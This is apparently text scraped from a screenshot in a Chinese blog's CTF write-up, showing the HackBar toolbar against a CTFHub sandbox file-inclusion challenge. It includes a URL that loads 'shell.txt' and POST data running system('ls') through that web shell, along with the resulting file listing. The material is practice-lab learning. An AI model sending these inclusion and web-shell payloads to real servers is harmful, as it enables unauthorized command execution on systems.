 challenge-8579951f2079d26e.sandbox.ctfhub.com 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENC
Load URL http://challenge-8579951f2079d26e.sandbox.ctfhub.com:10080/?file=shell.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data ctfhub=system("ls");
index.php shell.txt
i have a shell, how to use it ?
https://blog.csdn.net/ @51CTO博客